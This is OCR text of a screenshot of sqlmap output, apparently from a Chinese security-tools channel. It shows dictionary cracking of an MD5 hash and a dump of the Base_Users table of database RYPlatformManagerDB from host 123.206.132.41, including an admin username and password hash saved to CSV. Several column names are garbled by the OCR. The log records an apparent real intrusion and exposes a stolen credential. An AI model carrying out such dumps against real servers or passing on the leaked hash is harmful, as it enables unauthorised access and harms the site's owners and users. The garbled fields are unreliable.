 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[3] file with list of dictionary files
>
[05:14:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[05:14:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:14:05] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[05:14:26] [WARNING] no clear password(s) found
Database: RYPlatformManagerDB
Table: Base_Users
[1 entry]
| UserID | Ia | D | RoleIC | BandIP | Nullity | Username | Password | PreLogihIP | Is=sqisj | MobilePhone | PreLogintime | Lmgih"imes |
| 14 | <blank> | <blank> | <blank> | | 0 | admin | C9E3102C047E3F091597194D06B57290 | <blank> | <blank> | NULL | 09 11 | <blank> |
[05:14:26] [INFO] table 'RYPlatformManagerDB.dbo.Base_Users' dumped to CSV file '/root/.sqlmap/output/123.206.132.41/dump/RYPlatformManagerDB/Base_Users.csv'
[05:14:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 243 times
[05:14:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/12
[*] ending @ 05:14:26 /2020-09-13/
Tools杂货铺